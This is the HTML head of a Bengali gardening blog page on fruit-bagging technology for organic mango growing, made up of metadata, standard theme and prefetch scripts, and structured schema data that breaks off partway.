

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greeniculture.com/new-technology/how-to-do-fruit-bagging/
body_size: 40488
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://greeniculture.com/xmlrpc.php" />
    <meta property="og:type" content="article">
<meta property="og:title" content="নিরাপদ ও জৈব উপায়ে আম উৎপাদনে ফ্রুট ব্যাগিং প্রয">
<meta property="og:site_name" content="Greeniculture">
<meta property="og:description" content="ফ্রুট ব্যাগিং এক ধরণের প্রযুক্তি। গাছে ফল আসলে, একটি নির্দিষ্ট সময়ে বা বয়সে বিশেষ ধরণের ব্যাগ দ্�">
<meta property="og:url" content="https://greeniculture.com/new-technology/how-to-do-fruit-bagging/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2020/04/নিরাপদ-ও-জৈব-উপায়ে-আম-উৎপাদনে-ফ্রুট-ব্যাগিং-প্রযুক্তি.png">
<meta property="og:image:height" content="563">
<meta property="og:image:width" content="1000">
<meta property="article:published_time" content="2020-04-29T20:33:28+06:00">
<meta property="article:modified_time" content="2020-07-18T03:03:34+06:00">
<meta property="article:author" content="http://www.greeniculture.com">
<meta property="article:section" content="নতুন প্রযুক্তি">
<meta property="article:tag" content="নিরাপদ ও জৈব উপায়ে আম উৎপাদনে ফ্রুট ব্যাগিং প্রযুক্তি">
<meta property="article:tag" content="ফ্রুট ব্যাগ এর দাম">
<meta property="article:tag" content="ফ্রুট ব্যাগ কোথায় পাব">
<meta property="article:tag" content="ফ্রুট ব্যাগ ব্যবহারের নিয়মকানুন">
<meta property="article:tag" content="ফ্রুট ব্যাগিং এর উপযুক্ত সময়">
<meta property="article:tag" content="ফ্রুট ব্যাগিং পদ্ধতি">
<meta property="article:tag" content="ফ্রুট ব্যাগিং প্রযুক্তি">
<meta property="article:tag" content="ফ্রুট ব্যাগিং প্রযুক্তিতে আম চাষ">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="নিরাপদ ও জৈব উপায়ে আম উৎপাদনে ফ্রুট ব্যাগিং প্রযুক্তি">
<meta name="twitter:description" content="ফ্রুট ব্যাগিং এক ধরণের প্রযুক্তি। গাছে ফল আসলে, একটি নির্দিষ্ট সময়ে বা বয়সে বিশেষ ধরণের ব্যাগ দ্বারা ফলকে আবৃত করাকে">
<meta name="twitter:url" content="https://greeniculture.com/new-technology/how-to-do-fruit-bagging/">
<meta name="twitter:site" content="http://www.greeniculture.com">
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2020/04/নিরাপদ-ও-জৈব-উপায়ে-আম-উৎপাদনে-ফ্রুট-ব্যাগিং-প্রযুক্তি.png">
<meta name="twitter:image:width" content="1000">
<meta name="twitter:image:height" content="563">
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="_Bkl4mFHI_qJpg78xh1FOF0inRJ8UW2G2a21pnFvzlI" />
<meta name="msvalidate.01" content="d1d66853dc5d4393b41a9812723e598a" />
			<script type="bf7f20eb836be3b9eee753bb-text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="bf7f20eb836be3b9eee753bb-text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="bf7f20eb836be3b9eee753bb-module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>নিরাপদ ও জৈব উপায়ে আম উৎপাদনে ফ্রুট ব্যাগিং প্রযুক্তি | Greeniculture</title>
<meta name="description" content="গাছে ফল আসলে, একটি নির্দিষ্ট সময়ে বা বয়সে বিশেষ ধরণের ব্যাগ দ্বারা ফলকে আবৃত করাকে ফ্রুট ব্যাগিং বলে। অর্থাৎ, ব্যাগিং করা হয় গাছে ফল আসার পর থেকে ফল সংগ্রহ করার"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://greeniculture.com/new-technology/how-to-do-fruit-bagging/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="নিরাপদ ও জৈব উপায়ে আম উৎপাদনে ফ্রুট ব্যাগিং প্রযুক্তি | Greeniculture" />
<meta property="og:description" content="গাছে ফল আসলে, একটি নির্দিষ্ট সময়ে বা বয়সে বিশেষ ধরণের ব্যাগ দ্বারা ফলকে আবৃত করাকে ফ্রুট ব্যাগিং বলে। অর্থাৎ, ব্যাগিং করা হয় গাছে ফল আসার পর থেকে ফল সংগ্রহ করার" />
<meta property="og:url" content="https://greeniculture.com/new-technology/how-to-do-fruit-bagging/" />
<meta property="og:site_name" content="Greeniculture" />
<meta property="article:publisher" content="https://www.facebook.com/greeniculture" />
<meta property="article:author" content="https://www.facebook.com/rimobenmohsin.alsarkerie" />
<meta property="article:tag" content="নিরাপদ ও জৈব উপায়ে আম উৎপাদনে ফ্রুট ব্যাগিং প্রযুক্তি" />
<meta property="article:tag" content="ফ্রুট ব্যাগ এর দাম" />
<meta property="article:tag" content="ফ্রুট ব্যাগ কোথায় পাব" />
<meta property="article:tag" content="ফ্রুট ব্যাগ ব্যবহারের নিয়মকানুন" />
<meta property="article:tag" content="ফ্রুট ব্যাগিং এর উপযুক্ত সময়" />
<meta property="article:tag" content="ফ্রুট ব্যাগিং পদ্ধতি" />
<meta property="article:tag" content="ফ্রুট ব্যাগিং প্রযুক্তি" />
<meta property="article:tag" content="ফ্রুট ব্যাগিং প্রযুক্তিতে আম চাষ" />
<meta property="article:section" content="নতুন প্রযুক্তি" />
<meta property="og:updated_time" content="2020-07-18T03:03:34+06:00" />
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2020/04/নিরাপদ-ও-জৈব-উপায়ে-আম-উৎপাদনে-ফ্রুট-ব্যাগিং-প্রযুক্তি.png" />
<meta property="og:image:secure_url" content="https://greeniculture.com/wp-content/uploads/2020/04/নিরাপদ-ও-জৈব-উপায়ে-আম-উৎপাদনে-ফ্রুট-ব্যাগিং-প্রযুক্তি.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="563" />
<meta property="og:image:alt" content="Fruit Bagging technolgy" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-04-29T20:33:28+06:00" />
<meta property="article:modified_time" content="2020-07-18T03:03:34+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="নিরাপদ ও জৈব উপায়ে আম উৎপাদনে ফ্রুট ব্যাগিং প্রযুক্তি | Greeniculture" />
<meta name="twitter:description" content="গাছে ফল আসলে, একটি নির্দিষ্ট সময়ে বা বয়সে বিশেষ ধরণের ব্যাগ দ্বারা ফলকে আবৃত করাকে ফ্রুট ব্যাগিং বলে। অর্থাৎ, ব্যাগিং করা হয় গাছে ফল আসার পর থেকে ফল সংগ্রহ করার" />
<meta name="twitter:site" content="@greeniculture" />
<meta name="twitter:creator" content="@greeniculture" />
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2020/04/নিরাপদ-ও-জৈব-উপায়ে-আম-উৎপাদনে-ফ্রুট-ব্যাগিং-প্রযুক্তি.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Imtiaj Alam Rimo" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://greeniculture.com/#place","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"}},{"@type":["GardenStore","Organization"],"@id":"https://greeniculture.com/#organization","name":"Greeniculture","url":"https://greeniculture.com","sameAs":["https://www.facebook.com/greeniculture","https://twitter.com/greeniculture"],"email":"contact.greeniculture@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"},"logo":{"@type":"ImageObject","@id":"https://greeniculture.com/#logo","url":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","contentUrl":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","caption":"Greeniculture","inLanguage":"en-US","width":"572","height":"143"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Sunday 10:00-17:00"],"location":{"@id":"https://greeniculture.com/#place"},"image":{"@id":"https://greeniculture.com/#logo"},"telephone":"+8801844690149"},{"@type":"WebSite","@id":"https://greeniculture.com/#website","url":"https://greeniculture.com","name":"Greeniculture","publisher":{"@id":"https://greeniculture.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://greeniculture.com/wp-content/uploads/2020/04/\u09a8\u09bf\u09b0\u09be\u09aa\u09a6-\u0993-\u099c\u09c8\u09ac-\u0989\u09aa\u09be\u09af\u09bc\u09c7-\u0986\u09ae-\u0989\u09ce\u09aa\u09be\u09a6\u09a8\u09c7-\u09ab\u09cd\u09b0\u09c1\u099f-\u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982-\u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf.png","url":"https://greeniculture.com/wp-content/uploads/2020/04/\u09a8\u09bf\u09b0\u09be\u09aa\u09a6-\u0993-\u099c\u09c8\u09ac-\u0989\u09aa\u09be\u09af\u09bc\u09c7-\u0986\u09ae-\u0989\u09ce\u09aa\u09be\u09a6\u09a8\u09c7-\u09ab\u09cd\u09b0\u09c1\u099f-\u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982-\u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf.png","width":"1000","height":"563","caption":"Fruit Bagging technolgy","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://greeniculture.com/new-technology/how-to-do-fruit-bagging/#webpage","url":"https://greeniculture.com/new-technology/how-to-do-fruit-bagging/","name":"\u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u0993 \u099c\u09c8\u09ac \u0989\u09aa\u09be\u09df\u09c7 \u0986\u09ae \u0989\u09ce\u09aa\u09be\u09a6\u09a8\u09c7 \u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf | Greeniculture","datePublished":"2020-04-29T20:33:28+06:00","dateModified":"2020-07-18T03:03:34+06:00","isPartOf":{"@id":"https://greeniculture.com/#website"},"primaryImageOfPage":{"@id":"https://greeniculture.com/wp-content/uploads/2020/04/\u09a8\u09bf\u09b0\u09be\u09aa\u09a6-\u0993-\u099c\u09c8\u09ac-\u0989\u09aa\u09be\u09af\u09bc\u09c7-\u0986\u09ae-\u0989\u09ce\u09aa\u09be\u09a6\u09a8\u09c7-\u09ab\u09cd\u09b0\u09c1\u099f-\u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982-\u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf.png"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"\u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u0993 \u099c\u09c8\u09ac \u0989\u09aa\u09be\u09df\u09c7 \u0986\u09ae \u0989\u09ce\u09aa\u09be\u09a6\u09a8\u09c7 \u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf | Greeniculture","datePublished":"2020-04-29T20:33:28+06:00","dateModified":"2020-07-18T03:03:34+06:00","author":{"@type":"Person","name":"Imtiaj Alam Rimo"},"description":"\u0997\u09be\u099b\u09c7 \u09ab\u09b2 \u0986\u09b8\u09b2\u09c7, \u098f\u0995\u099f\u09bf \u09a8\u09bf\u09b0\u09cd\u09a6\u09bf\u09b7\u09cd\u099f \u09b8\u09ae\u09df\u09c7 \u09ac\u09be \u09ac\u09df\u09b8\u09c7 \u09ac\u09bf\u09b6\u09c7\u09b7 \u09a7\u09b0\u09a3\u09c7\u09b0 \u09ac\u09cd\u09af\u09be\u0997 \u09a6\u09cd\u09ac\u09be\u09b0\u09be \u09ab\u09b2\u0995\u09c7 \u0986\u09ac\u09c3\u09a4 \u0995\u09b0\u09be\u0995\u09c7 \u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u09ac\u09b2\u09c7\u0964 \u0985\u09b0\u09cd\u09a5\u09be\u09ce, \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09b0\u09be \u09b9\u09df \u0997\u09be\u099b\u09c7 \u09ab\u09b2 \u0986\u09b8\u09be\u09b0 \u09aa\u09b0 \u09a5\u09c7\u0995\u09c7 \u09ab\u09b2 \u09b8\u0982\u0997\u09cd\u09b0\u09b9 \u0995\u09b0\u09be\u09b0","name":"\u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u0993 \u099c\u09c8\u09ac \u0989\u09aa\u09be\u09df\u09c7 \u0986\u09ae \u0989\u09ce\u09aa\u09be\u09a6\u09a8\u09c7 \u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf | 